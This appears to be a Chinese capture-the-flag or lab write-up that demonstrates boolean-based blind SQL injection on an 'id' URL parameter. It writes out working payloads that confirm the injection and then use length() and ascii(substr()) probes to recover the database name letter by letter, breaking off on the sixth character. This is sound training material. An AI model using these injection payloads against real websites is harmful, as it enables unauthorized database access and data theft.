第一题
打开靶场,输入id参数
页面显示内容,然后直接输入
?id=1' and 666=666 -- yuyu
页面显示正常
然后输入
?id=1' and 666=888 -- yuyu
发现页面不正常
但是没有报错,猜测存在盲注
然后就直接查一下数据库的名字的长度,输入
?id=1' and length((select database()))>10 -- yuyu
发现页面还是显示不正常
就猜测数据库的名字长度少于或等于10,然后继续猜,输入
?id=1' and length((select database()))>5 -- yuyu
发现页面显示正常了
就猜测数据库的名字大于5,少于或等于10,然后就继续猜,输入
?id=1' and length((select database()))>8 -- yuyu
发现页面不正常
就继续猜
?id=1' and length((select database()))>7 -- yuyu
页面正常
然后继续猜
?id=1' and length((select database()))>9 -- yuyu
猜到大于7,不大于8和9
就试试等于8
?id=1' and length((select database()))=8 -- yuyu
发现页面正确
就猜到数据库名字长度是8,然后我们就利用ascii跟substr函数推断数据库的名字,输入
?id=1' and (ascii(substr((select database()),1,1)))>100 -- yuyu
发现页面显示正常
那就继续猜
?id=1' and (ascii(substr((select database()),1,1)))>110 -- yuyu
还是正常,继续猜
?id=1' and (ascii(substr((select database()),1,1)))>120 -- yuyu
显示不正常
那就是在110到120之间,继续猜
?id=1' and (ascii(substr((select database()),1,1)))>115 -- yuyu
还是不正常
继续
?id=1' and (ascii(substr((select database()),1,1)))>113 -- yuyu
页面正常
继续
?id=1' and (ascii(substr((select database()),1,1)))>114 -- yuyu
页面正常
继续
?id=1' and (ascii(substr((select database()),1,1)))=115 -- yuyu
页面正常!
猜到输入库的名字的第一个字母的ascii码是115,看对照表得出是s,然后继续猜第二个字母
?id=1' and (ascii(substr((select database()),2,1)))>100 -- yuyu
正确,继续
?id=1' and (ascii(substr((select database()),2,1)))>110 -- yuyu
页面不正确
继续
?id=1' and (ascii(substr((select database()),2,1)))>105 -- yuyu
页面不正确
继续
?id=1' and (ascii(substr((select database()),2,1)))>103 -- yuyu
页面不正确
继续
?id=1' and (ascii(substr((select database()),2,1)))>102 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),2,1)))>101 -- yuyu
不正确,继续
?id=1' and (ascii(substr((select database()),2,1)))=101 -- yuyu
正确
对照表得出是e,然后继续猜第三个字母
?id=1' and (ascii(substr((select database()),3,1)))>100 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),3,1)))=99 -- yuyu
这次真的幸运,这么快就猜到了
对照表得出是c,然后继续猜第四个字母
?id=1' and (ascii(substr((select database()),4,1)))>100 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),4,1)))>110 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),4,1)))>120 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),4,1)))>115 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),4,1)))=116 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),4,1)))=117 -- yuyu
正确
对照表等于数据库名字的第四个字母是u,然后继续猜第五个字母
?id=1' and (ascii(substr((select database()),5,1)))>100 -- yuyu
正确,继续
?id=1' and (ascii(substr((select database()),5,1)))>110 -- yuyu
正确,继续
?id=1' and (ascii(substr((select database()),5,1)))>120 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),5,1)))>115 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),5,1)))=111 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),5,1)))=112 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),5,1)))=113 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),5,1)))=114 -- yuyu
正确
对照表等于数据库名字的第五个字母是r,然后继续猜第六个字母
?id=1' and (ascii(substr((select database()),6,1)))>100 -- yuyu
正确,继续
?id=1' and (ascii(substr((select database()),6,1)))>110 -- yuyu
